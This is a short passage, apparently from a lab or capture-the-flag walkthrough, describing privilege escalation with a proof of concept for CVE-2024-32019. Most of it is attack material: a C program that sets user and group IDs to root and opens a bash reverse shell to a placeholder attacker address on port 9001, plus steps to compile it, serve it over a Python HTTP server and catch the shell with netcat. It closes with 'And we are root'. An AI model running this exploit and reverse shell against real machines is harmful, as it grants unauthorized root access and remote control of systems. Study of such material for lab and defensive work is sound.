https://github.com/AliElKhatteb/CVE-2024-32019-POC
compile the exploit and transfer it into the target machine

cat exploit.c
#include <unistd.h> // for setuid, setgid, execl
#include <stddef.h> // for NULL
int main() {
setuid(0);
setgid(0);
execl("/bin/bash", "bash", "-c", "bash -i >& /dev/tcp/ADD_YOU_IP_ADDRESS/9001 0>&1", NULL);
return 0;
}Add the ip address and the port inside exploit and start the netcat listerner inside the machine
transfer the nvme using python3 -m http.server exploit 

And we are root